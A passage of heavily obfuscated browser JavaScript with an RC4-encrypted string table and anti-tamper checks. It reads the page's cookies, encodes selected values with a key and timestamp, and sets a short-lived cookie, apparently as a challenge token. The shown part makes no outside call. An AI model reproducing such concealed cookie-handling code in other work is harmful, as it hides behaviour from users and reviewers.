7\x73\x4b\x6c\x4f\x73\x4f\x67\x77\x37\x44\x44\x67\x7a\x33\x44\x76\x51\x3d\x3d','\x77\x37\x4e\x34\x57\x63\x4f\x72\x77\x72\x42\x4e\x5a\x38\x4b\x48\x4e\x73\x4b\x59\x77\x36\x73\x66\x77\x37\x51\x36\x4d\x67\x3d\x3d','\x77\x71\x4c\x43\x74\x57\x66\x43\x6d\x73\x4f\x49\x77\x36\x55\x3d','\x77\x36\x58\x43\x6a\x33\x72\x43\x74\x4d\x4b\x61','\x49\x38\x4f\x38\x77\x37\x45\x6f\x46\x73\x4b\x49\x77\x6f\x68\x43\x77\x6f\x49\x38\x77\x70\x5a\x72\x77\x36\x67\x46\x47\x73\x4b\x65\x77\x36\x46\x42\x77\x71\x39\x48','\x77\x36\x6e\x44\x6f\x38\x4f\x6b\x77\x72\x70\x7a\x4c\x46\x37\x44\x74\x38\x4f\x6a\x77\x71\x30\x3d'];(function(_0x1a82aa,_0x311107){var _0x148e5d=function(_0x336ae1){while(--_0x336ae1){_0x1a82aa['\x70\x75\x73\x68'](_0x1a82aa['\x73\x68\x69\x66\x74']());}};var _0x439d64=function(){var _0x578f56={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x50c184,_0x3a8d89,_0x532402,_0x246dea){_0x246dea=_0x246dea||{};var _0x52c321=_0x3a8d89+'\x3d'+_0x532402;var _0x121bf5=0x0;for(var _0x121bf5=0x0,_0x4d07ce=_0x50c184['\x6c\x65\x6e\x67\x74\x68'];_0x121bf5<_0x4d07ce;_0x121bf5++){var _0x2cc7cf=_0x50c184[_0x121bf5];_0x52c321+='\x3b\x20'+_0x2cc7cf;var _0x49f9e3=_0x50c184[_0x2cc7cf];_0x50c184['\x70\x75\x73\x68'](_0x49f9e3);_0x4d07ce=_0x50c184['\x6c\x65\x6e\x67\x74\x68'];if(_0x49f9e3!==!![]){_0x52c321+='\x3d'+_0x49f9e3;}}_0x246dea['\x63\x6f\x6f\x6b\x69\x65']=_0x52c321;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x141f66,_0x46e1e4){_0x141f66=_0x141f66||function(_0x3c323a){return _0x3c323a;};var _0x3b9041=_0x141f66(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46e1e4['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3369b6=function(_0x16ee4a,_0x1805a2){_0x16ee4a(++_0x1805a2);};_0x3369b6(_0x148e5d,_0x311107);return _0x3b9041?decodeURIComponent(_0x3b9041[0x1]):undefined;}};var _0x5322cc=function(){var _0x5a294f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5a294f['\x74\x65\x73\x74'](_0x578f56['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x578f56['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5322cc;var _0x5e7f62='';var _0x221722=_0x578f56['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x221722){_0x578f56['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x221722){_0x5e7f62=_0x578f56['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x578f56['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x439d64();}(_0xc2a1,0x86));var _0x1c2a=function(_0x1a82aa,_0x311107){_0x1a82aa=_0x1a82aa-0x0;var _0x148e5d=_0xc2a1[_0x1a82aa];if(_0x1c2a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2a5cde=function(){return this;};var _0x439d64=_0x2a5cde();var _0x578f56='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x439d64['\x61\x74\x6f\x62']||(_0x439d64['\x61\x74\x6f\x62']=function(_0x50c184){var _0x3a8d89=String(_0x50c184)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x532402=0x0,_0x246dea,_0x52c321,_0x192aa6=0x0,_0x121bf5='';_0x52c321=_0x3a8d89['\x63\x68\x61\x72\x41\x74'](_0x192aa6++);~_0x52c321&&(_0x246dea=_0x532402%0x4?_0x246dea*0x40+_0x52c321:_0x52c321,_0x532402++%0x4)?_0x121bf5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x246dea>>(-0x2*_0x532402&0x6)):0x0){_0x52c321=_0x578f56['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52c321);}return _0x121bf5;});}());var _0x4d07ce=function(_0x2cc7cf,_0x49f9e3){var _0x141f66=[],_0x46e1e4=0x0,_0x3c323a,_0x3b9041='',_0x3369b6='';_0x2cc7cf=atob(_0x2cc7cf);for(var _0x16ee4a=0x0,_0x1805a2=_0x2cc7cf['\x6c\x65\x6e\x67\x74\x68'];_0x16ee4a<_0x1805a2;_0x16ee4a++){_0x3369b6+='\x25'+('\x30\x30'+_0x2cc7cf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16ee4a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2cc7cf=decodeURIComponent(_0x3369b6);for(var _0x5322cc=0x0;_0x5322cc<0x100;_0x5322cc++){_0x141f66[_0x5322cc]=_0x5322cc;}for(_0x5322cc=0x0;_0x5322cc<0x100;_0x5322cc++){_0x46e1e4=(_0x46e1e4+_0x141f66[_0x5322cc]+_0x49f9e3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5322cc%_0x49f9e3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3c323a=_0x141f66[_0x5322cc];_0x141f66[_0x5322cc]=_0x141f66[_0x46e1e4];_0x141f66[_0x46e1e4]=_0x3c323a;}_0x5322cc=0x0;_0x46e1e4=0x0;for(var _0x5a294f=0x0;_0x5a294f<_0x2cc7cf['\x6c\x65\x6e\x67\x74\x68'];_0x5a294f++){_0x5322cc=(_0x5322cc+0x1)%0x100;_0x46e1e4=(_0x46e1e4+_0x141f66[_0x5322cc])%0x100;_0x3c323a=_0x141f66[_0x5322cc];_0x141f66[_0x5322cc]=_0x141f66[_0x46e1e4];_0x141f66[_0x46e1e4]=_0x3c323a;_0x3b9041+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2cc7cf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a294f)^_0x141f66[(_0x141f66[_0x5322cc]+_0x141f66[_0x46e1e4])%0x100]);}return _0x3b9041;};_0x1c2a['\x72\x63\x34']=_0x4d07ce;_0x1c2a['\x64\x61\x74\x61']={};_0x1c2a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5e7f62=_0x1c2a['\x64\x61\x74\x61'][_0x1a82aa];if(_0x5e7f62===undefined){if(_0x1c2a['\x6f\x6e\x63\x65']===undefined){var _0x221722=function(_0x4debd3){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4debd3;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x221722['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5283b4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5283b4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x221722['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x279f18){if(!Boolean(~_0x279f18)){return _0x279f18;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x221722['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x48b1fe){for(var _0x5ad6e7=0x0,_0x1c2611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5ad6e7<_0x1c2611;_0x5ad6e7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c2611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x48b1fe(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x221722(_0x1c2a)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1c2a['\x6f\x6e\x63\x65']=!![];}_0x148e5d=_0x1c2a['\x72\x63\x34'](_0x148e5d,_0x311107);_0x1c2a['\x64\x61\x74\x61'][_0x1a82aa]=_0x148e5d;}else{_0x148e5d=_0x5e7f62;}return _0x148e5d;};(function(){var _0x40ccf0=function(){var _0x1a82aa=!![];return function(_0x311107,_0x148e5d){var _0x336ae1=_0x1a82aa?function(){if(_0x148e5d){var _0x574e7d=_0x148e5d['\x61\x70\x70\x6c\x79'](_0x311107,arguments);_0x148e5d=null;return _0x574e7d;}}:function(){};_0x1a82aa=![];return _0x336ae1;};}();var _0x17cab1={'\x65\x65\x62':function _0xe8b6de(_0x38c59f,_0x4b3a56){return _0x38c59f<_0x4b3a56;},'\x6f\x6c\x76':function _0x191998(_0x536c68,_0x5e5013){return _0x536c68>>_0x5e5013;},'\x70\x48\x6a':function _0x3a2202(_0x57d24e,_0x23a8cb){return _0x57d24e&_0x23a8cb;},'\x73\x58\x5a':function _0x35fb39(_0x463fbd,_0x1c4350){return _0x463fbd|_0x1c4350;},'\x45\x67\x70':function _0x1775ec(_0x4e8be1,_0x504923){return _0x4e8be1<<_0x504923;},'\x43\x46\x4d':function _0x5f40f4(_0x9badeb,_0x12f760){return _0x9badeb==_0x12f760;},'\x59\x48\x67':function _0x2210f2(_0x4a9795,_0x4363db){return _0x4a9795|_0x4363db;},'\x45\x6e\x6f':function _0x35c242(_0x5eed9b,_0x19f311){return _0x5eed9b<<_0x19f311;},'\x7a\x63\x77':function _0x2f3470(_0x2a8e4c,_0x1260c3){return _0x2a8e4c&_0x1260c3;},'\x76\x41\x67':function _0x22e5b6(_0x4a4d7b,_0x40953b){return _0x4a4d7b>>_0x40953b;},'\x75\x56\x76':function _0x3438d5(_0x3e5381,_0x1a3035){return _0x3e5381&_0x1a3035;},'\x59\x4f\x6c':function _0x29eed4(_0x51f384,_0x1f6984){return _0x51f384&_0x1f6984;},'\x6d\x47\x4e':function _0x233353(_0x39374d,_0x8bad19){return _0x39374d|_0x8bad19;},'\x6b\x7a\x4b':function _0x24ed5d(_0xe9ff8,_0x4cd77b){return _0xe9ff8<<_0x4cd77b;},'\x54\x75\x4d':function _0x843229(_0x92ba74,_0x947a6b){return _0x92ba74>>_0x947a6b;},'\x59\x59\x46':function _0x58fc37(_0x37080b,_0x3e0dc0){return _0x37080b(_0x3e0dc0);},'\x65\x43\x53':function _0x3e08c8(_0x37d218){return _0x37d218();},'\x6e\x72\x56':function _0x2d645b(_0x148ac6,_0x1a412f){return _0x148ac6(_0x1a412f);},'\x44\x42\x56':function _0x216194(_0x4cee48,_0xdff3db){return _0x4cee48+_0xdff3db;},'\x73\x69\x71':function _0x505a2a(_0x3b0641,_0x3fefb0){return _0x3b0641%_0x3fefb0;},'\x6f\x61\x72':function _0x4701d0(_0x5eb2e6){return _0x5eb2e6();},'\x51\x54\x4c':function _0x16c82c(_0x52dc46,_0x45fd89){return _0x52dc46+_0x45fd89;},'\x69\x43\x4f':function _0x2c5276(_0x52677c,_0x336de9,_0x5210d2){return _0x52677c(_0x336de9,_0x5210d2);},'\x75\x49\x44':function _0x49b9fc(_0x5cbbb6,_0xa5b60d){return _0x5cbbb6-_0xa5b60d;},'\x65\x4e\x4d':function _0x7a25d6(_0x12cb48,_0x1b086a,_0x110eae,_0x3e48a3){return _0x12cb48(_0x1b086a,_0x110eae,_0x3e48a3);},'\x47\x79\x4c':function _0x3bf42b(_0x2ede21,_0x42e9b7){return _0x2ede21+_0x42e9b7;},'\x73\x59\x4b':function _0x4476c6(_0x872034,_0x51f83b){return _0x872034*_0x51f83b;},'\x73\x66\x5a':function _0x54b5fb(_0x8a6fc6,_0x2ed790){return _0x8a6fc6+_0x2ed790;},'\x4b\x64\x4d':function _0x13fb2f(_0x4cd6c4,_0xb78d7){return _0x4cd6c4+_0xb78d7;},'\x4d\x4c\x51':function _0x230ddc(_0x327342,_0x29cb1d){return _0x327342/_0x29cb1d;},'\x64\x68\x75':function _0x370bb9(_0x5bacc8,_0xa9b785){return _0x5bacc8===_0xa9b785;},'\x76\x4f\x75':function _0x413636(_0x1ccbe1,_0x5401a5){return _0x1ccbe1%_0x5401a5;},'\x69\x4c\x57':function _0x430cdf(_0x50636a,_0x2f621b){return _0x50636a(_0x2f621b);},'\x4e\x78\x48':function _0x2a9a3c(_0x634872,_0x33b55b){return _0x634872>_0x33b55b;},'\x59\x47\x79':function _0x36d9ca(_0x5c794f,_0x39cc67){return _0x5c794f-_0x39cc67;},'\x73\x52\x47':function _0xb8ce01(_0x35a19b,_0xd316ce){return _0x35a19b==_0xd316ce;},'\x44\x47\x5a':function _0x1a4582(_0x47c5ca,_0x36ac9c){return _0x47c5ca==_0x36ac9c;},'\x57\x78\x65':function _0x13513c(_0x3011ef,_0x102d09){return _0x3011ef==_0x102d09;},'\x66\x45\x7a':function _0x117b5d(_0x3cc024,_0x1c4c9e){return _0x3cc024!==_0x1c4c9e;},'\x4d\x66\x49':function _0x56218e(_0x462111,_0x33d8cf){return _0x462111==_0x33d8cf;},'\x62\x41\x47':function _0x52cb4d(_0x2fb1d7,_0x11ffa8){return _0x2fb1d7!==_0x11ffa8;},'\x6a\x54\x4e':function _0x391886(_0x579a58){return _0x579a58();},'\x4d\x70\x7a':function _0x36d131(_0x584991,_0x1bb183){return _0x584991+_0x1bb183;},'\x63\x4b\x6d':function _0x149bd8(_0x328211,_0x3117d6){return _0x328211(_0x3117d6);},'\x4b\x51\x61':function _0x5ec2cc(_0x85b9e6,_0x1b9179){return _0x85b9e6+_0x1b9179;},'\x4f\x72\x78':function _0x5179d1(_0x5bb4cb,_0x181041){return _0x5bb4cb+_0x181041;}};var _0x3174e3=this[_0x1c2a('0x0', '\x6f\x58\x48\x56')];var _0x1572f7=_0x3174e3[_0x1c2a('0x1', '\x24\x4b\x40\x51')];var _0xdd6eef='';var _0x4e8e6b='';if(_0x17cab1[_0x1c2a('0x2', '\x50\x41\x52\x75')](typeof _0x3174e3[_0x1c2a('0x3', '\x51\x29\x59\x50')],_0x1c2a('0x4', '\x46\x4f\x44\x58'))){_0xdd6eef=_0x3174e3[_0x1c2a('0x5', '\x50\x41\x52\x75')];_0x4e8e6b=_0xdd6eef[_0x1c2a('0x6', '\x41\x5d\x76\x6b')];}var _0x226c81=_0x3174e3[_0x1c2a('0x7', '\x4b\x4d\x77\x6f')];var _0x310520=_0x3174e3[_0x1c2a('0x8', '\x50\x41\x52\x75')];var _0x119c50=new _0x3174e3[_0x1c2a('0x9', '\x25\x49\x37\x4e')]()[_0x1c2a('0xa', '\x32\x36\x50\x2a')]();var _0x1f9421='';function _0x4d184c(_0x2913d6){var _0xc4baa5=_0x1c2a('0xb', '\x47\x57\x79\x75');var _0x1937fd,_0x37ccd8,_0x1f4abb;var _0x4655f6,_0x11e8f3,_0x3d57e7;_0x1f4abb=_0x2913d6[_0x1c2a('0xc', '\x6f\x70\x73\x62')];_0x37ccd8=0x0;_0x1937fd='';while(_0x17cab1[_0x1c2a('0xd', '\x76\x49\x40\x26')](_0x37ccd8,_0x1f4abb)){var _0x2a8a2b=_0x1c2a('0xe', '\x41\x5d\x76\x6b')[_0x1c2a('0xf', '\x4b\x4d\x77\x6f')]('\x7c'),_0x39a8b8=0x0;while(!![]){switch(_0x2a8a2b[_0x39a8b8++]){case'\x30':_0x4655f6=_0x2913d6[_0x1c2a('0x10', '\x6f\x58\x48\x56')](_0x37ccd8++)&0xff;continue;case'\x31':_0x3d57e7=_0x2913d6[_0x1c2a('0x11', '\x61\x76\x37\x7a')](_0x37ccd8++);continue;case'\x32':_0x1937fd+=_0xc4baa5[_0x1c2a('0x12', '\x6b\x62\x75\x26')](_0x17cab1[_0x1c2a('0x13', '\x4a\x70\x72\x74')](_0x4655f6,0x2));continue;case'\x33':_0x1937fd+=_0xc4baa5[_0x1c2a('0x14', '\x74\x65\x39\x67')](_0x17cab1[_0x1c2a('0x15', '\x52\x50\x55\x6f')](_0x3d57e7,0x3f));continue;case'\x34':_0x1937fd+=_0xc4baa5[_0x1c2a('0x16', '\x61\x76\x37\x7a')](_0x17cab1[_0x1c2a('0x17', '\x29\x6f\x75\x41')](_0x17cab1[_0x1c2a('0x18', '\x29\x6f\x75\x41')](_0x17cab1[_0x1c2a('0x19', '\x29\x6b\x5b\x47')](_0x4655f6,0x3),0x4),_0x17cab1[_0x1c2a('0x1a', '\x6b\x33\x6c\x70')](_0x17cab1[_0x1c2a('0x1b', '\x42\x48\x64\x31')](_0x11e8f3,0xf0),0x4)));continue;case'\x35':if(_0x17cab1[_0x1c2a('0x1c', '\x57\x6f\x56\x23')](_0x37ccd8,_0x1f4abb)){_0x1937fd+=_0xc4baa5[_0x1c2a('0x1d', '\x29\x6f\x75\x41')](_0x17cab1[_0x1c2a('0x1e', '\x6b\x62\x75\x26')](_0x4655f6,0x2));_0x1937fd+=_0xc4baa5[_0x1c2a('0x1f', '\x39\x5b\x50\x6f')](_0x17cab1[_0x1c2a('0x20', '\x4b\x4d\x77\x6f')](_0x17cab1[_0x1c2a('0x21', '\x41\x5d\x76\x6b')](_0x17cab1[_0x1c2a('0x22', '\x74\x75\x39\x29')](_0x4655f6,0x3),0x4),_0x17cab1[_0x1c2a('0x23', '\x32\x36\x50\x2a')](_0x17cab1[_0x1c2a('0x24', '\x4a\x56\x44\x74')](_0x11e8f3,0xf0),0x4)));_0x1937fd+=_0xc4baa5[_0x1c2a('0x25', '\x4a\x37\x58\x36')](_0x17cab1[_0x1c2a('0x26', '\x6b\x62\x75\x26')](_0x17cab1[_0x1c2a('0x27', '\x6b\x62\x75\x26')](_0x11e8f3,0xf),0x2));_0x1937fd+='\x3d';break;}continue;case'\x36':if(_0x17cab1[_0x1c2a('0x28', '\x6f\x58\x48\x56')](_0x37ccd8,_0x1f4abb)){_0x1937fd+=_0xc4baa5[_0x1c2a('0x16', '\x61\x76\x37\x7a')](_0x17cab1[_0x1c2a('0x29', '\x6a\x6a\x28\x73')](_0x4655f6,0x2));_0x1937fd+=_0xc4baa5[_0x1c2a('0x2a', '\x76\x49\x40\x26')](_0x17cab1[_0x1c2a('0x2b', '\x61\x76\x37\x7a')](_0x17cab1[_0x1c2a('0x2c', '\x74\x75\x39\x29')](_0x4655f6,0x3),0x4));_0x1937fd+='\x3d\x3d';break;}continue;case'\x37':_0x1937fd+=_0xc4baa5[_0x1c2a('0x2d', '\x25\x62\x29\x38')](_0x17cab1[_0x1c2a('0x2e', '\x63\x50\x67\x54')](_0x17cab1[_0x1c2a('0x2f', '\x25\x62\x29\x38')](_0x17cab1[_0x1c2a('0x30', '\x51\x29\x59\x50')](_0x11e8f3,0xf),0x2),_0x17cab1[_0x1c2a('0x31', '\x39\x23\x47\x7a')](_0x3d57e7&0xc0,0x6)));continue;case'\x38':_0x11e8f3=_0x2913d6[_0x1c2a('0x32', '\x29\x6b\x5b\x47')](_0x37ccd8++);continue;}break;}}return _0x1937fd;}function _0x461737(_0x26cc2b){var _0x1076ba=_0x40ccf0(this,function(){var _0x1a82aa=function(){return'\x64\x65\x76';},_0x311107=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x39e1c0=function(){var _0x2a5cde=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2a5cde['\x74\x65\x73\x74'](_0x1a82aa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x439d64=function(){var _0x578f56=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x578f56['\x74\x65\x73\x74'](_0x311107['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x50c184=function(_0x3a8d89){var _0x532402=~-0x1>>0x1+0xff%0x0;if(_0x3a8d89['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x532402)){_0x246dea(_0x3a8d89);}};var _0x246dea=function(_0x52c321){var _0x192aa6=~-0x4>>0x1+0xff%0x0;if(_0x52c321['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x192aa6){_0x50c184(_0x52c321);}};if(!_0x39e1c0()){if(!_0x439d64()){_0x50c184('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x50c184('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x50c184('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1076ba();var _0x5048f3={'\x56\x57\x62':function _0x137e05(_0x35b4f6,_0x210b2b){return _0x17cab1[_0x1c2a('0x33', '\x42\x48\x64\x31')](_0x35b4f6,_0x210b2b);}};return function(_0x18275e){_0x1f9421+=_0x18275e;return _0x5048f3[_0x1c2a('0x34', '\x61\x76\x37\x7a')](_0x26cc2b,_0x18275e);};}function _0x586081(){var _0x2f95a7={'\x5a\x73\x66':function _0x5e1fcb(_0x57cea0){return _0x57cea0();},'\x64\x63\x47':function _0x185cd7(_0x3c6336,_0x63690c){return _0x3c6336<_0x63690c;},'\x6f\x58\x63':function _0x3b7653(_0xfa27,_0x5aa8d2){return _0xfa27+_0x5aa8d2;}};var _0x20b8e8=_0x1c2a('0x35', '\x50\x41\x52\x75')[_0x1c2a('0x36', '\x4a\x70\x72\x74')]('\x7c'),_0x10b91f=0x0;while(!![]){switch(_0x20b8e8[_0x10b91f++]){case'\x30':_0x2f95a7[_0x1c2a('0x37', '\x29\x6b\x5b\x47')](_0x3c2810);continue;case'\x31':for(var _0x44ab2c=0x0;_0x2f95a7[_0x1c2a('0x38', '\x50\x41\x52\x75')](_0x44ab2c,_0x3a615f[_0x1c2a('0x39', '\x57\x6f\x56\x23')]);_0x44ab2c++){var _0x422f42=_0x3a615f[_0x44ab2c][_0x1c2a('0x3a', '\x33\x59\x68\x73')](0x0,_0x3a615f[_0x44ab2c][_0x1c2a('0x3b', '\x51\x29\x59\x50')]('\x3d'));var _0x4ca778=_0x3a615f[_0x44ab2c][_0x1c2a('0x3c', '\x4a\x37\x58\x36')](_0x2f95a7[_0x1c2a('0x3d', '\x39\x23\x47\x7a')](_0x3a615f[_0x44ab2c][_0x1c2a('0x3e', '\x4b\x78\x31\x63')]('\x3d'),0x1),_0x3a615f[_0x44ab2c][_0x1c2a('0x3f', '\x77\x5a\x69\x54')]);if(_0x261ff2[_0x1c2a('0x40', '\x4b\x78\x31\x63')](_0x422f42)){_0x4ca90e[_0x4ca90e[_0x1c2a('0x41', '\x6b\x37\x31\x42')]]=_0x4ca778;}}continue;case'\x32':var _0x3a615f=_0x1572f7[_0x1c2a('0x42', '\x39\x23\x47\x7a')][_0x1c2a('0x43', '\x39\x5b\x50\x6f')]('\x3b');continue;case'\x33':var _0x4ca90e=new _0x3174e3[_0x1c2a('0x44', '\x4b\x78\x31\x63')]();continue;case'\x34':var _0x261ff2=new _0x3174e3[_0x1c2a('0x45', '\x50\x41\x52\x75')](_0x1c2a('0x46', '\x57\x30\x31\x25'));continue;case'\x35':return _0x4ca90e;continue;}break;}}function _0x40ed3d(_0x190496){var _0x270e04;var _0x5a2e1b=_0x17cab1[_0x1c2a('0x47', '\x51\x29\x59\x50')](_0x586081);var _0x5d3812=new _0x3174e3[_0x1c2a('0x48', '\x25\x49\x37\x4e')](_0x5a2e1b[_0x1c2a('0x49', '\x59\x4c\x6d\x6e')]);for(var _0x888f97=0x0;_0x17cab1[_0x1c2a('0x4a', '\x6b\x37\x31\x42')](_0x888f97,_0x5a2e1b[_0x1c2a('0x4b', '\x49\x21\x56\x52')]);_0x888f97++){_0x5d3812[_0x888f97]=_0x17cab1[_0x1c2a('0x4c', '\x4b\x78\x31\x63')](_0x5caac5,_0x17cab1[_0x1c2a('0x4d', '\x4b\x50\x38\x5a')](_0x190496,_0x5a2e1b[_0x888f97]));}_0x3c2810();var _0xa506ab='\xe4\xd6\x79\x40\x7e\xb8\x54\x11';var _0xc858a7=_0xa506ab['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x51913c=_0xa506ab['\x73\x75\x62\x73\x74\x72'](0x2);var _0xa33df3='\x84\x99\x48\x2a\xe6\x34\xba\x67';var _0x5f649b='';var _0xc02cff='';for (var _0xec93a2=0x0;_0xec93a2<0x1;_0xec93a2++){_0x5f649b+=_0xa33df3[_0xec93a2];}for (var _0xdb42f7=0x1;_0xdb42f7<_0xa33df3['\x6c\x65\x6e\x67\x74\x68'];_0xdb42f7++){_0xc02cff+=_0xa33df3[_0xdb42f7];}var _0xaa33ac='\xcf\x02\x8a\xdc\x94\x2e\x5f\x6b';var _0x69d59f=_0xaa33ac['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xfe092d=_0xaa33ac['\x73\x75\x62\x73\x74\x72'](0x1);var _0x4d3dc0=_0x1c2a('0x4e', _0x5f649b+_0xc02cff);var _0xceda14=_0x5d3812[_0x1c2a('0x4f', '\x59\x4c\x6d\x6e')]();var _0x584e49='';for(var _0x888f97=0x0;_0x17cab1[_0x1c2a('0x50', '\x6b\x62\x75\x26')](_0x888f97,_0x4d3dc0[_0x1c2a('0x51', '\x6e\x58\x65\x4d')]);_0x888f97++){_0x584e49+=_0x17cab1[_0x1c2a('0x52', '\x6f\x58\x48\x56')](_0x4d3dc0[_0x1c2a('0x53', '\x57\x6f\x56\x23')](_0x888f97),_0xceda14[_0x1c2a('0x54', '\x52\x50\x55\x6f')](_0x17cab1[_0x1c2a('0x55', '\x74\x65\x39\x67')](_0x888f97,_0xceda14[_0x1c2a('0x56', '\x6b\x62\x75\x26')])))[_0x1c2a('0x57', '\x6f\x58\x48\x56')](0x10);}_0x17cab1[_0x1c2a('0x58', '\x46\x4f\x44\x58')](_0x3c2810);_0xc2a1[_0x1c2a('0x59', '\x6a\x6a\x28\x73')](btoa(_0x190496));_0x270e04=_0x17cab1[_0x1c2a('0x5a', '\x32\x36\x50\x2a')](btoa,_0x17cab1[_0x1c2a('0x5b', '\x32\x36\x50\x2a')](_0x17cab1[_0x1c2a('0x5c', '\x4d\x59\x41\x5a')](_0x17cab1[_0x1c2a('0x5d', '\x47\x57\x79\x75')](_0x17cab1[_0x1c2a('0x5e', '\x77\x5a\x69\x54')](_0x17cab1[_0x1c2a('0x5f', '\x52\x50\x55\x6f')](_0x1c2a,_0x17cab1[_0x1c2a('0x60', '\x4b\x78\x31\x63')](_0xc2a1[_0x1c2a('0x61', '\x24\x4b\x40\x51')],0x1),_0x4d3dc0[_0x1c2a('0x62', '\x6b\x37\x31\x42')](0x0,0x5)),_0x1c2a('0x63', '\x4b\x50\x38\x5a')),_0xceda14),_0x1c2a('0x64', '\x76\x49\x40\x26')),_0x584e49));_0xc2a1[_0x1c2a('0x65', '\x47\x57\x79\x75')]();_0x17cab1[_0x1c2a('0x66', '\x58\x53\x5d\x63')](_0x192a77,_0x1c2a('0x67', '\x43\x43\x58\x37'),_0x270e04,0x14);}function _0x5caac5(_0xb752f){var 